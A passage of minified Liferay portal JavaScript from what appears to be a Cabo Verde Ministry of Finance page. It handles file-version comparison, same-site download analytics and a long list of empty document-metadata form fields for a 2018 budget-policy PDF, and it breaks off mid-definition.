function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"1468187",groupId:"198414",fileEntryUUID:"542d4537-53cd-1ef6-4048-5f45218fd817",title:"DIRECTIVAS_POLITICAS DO OGE 2018_CM_Aprovado.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1468187%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d297116"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["1468187"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
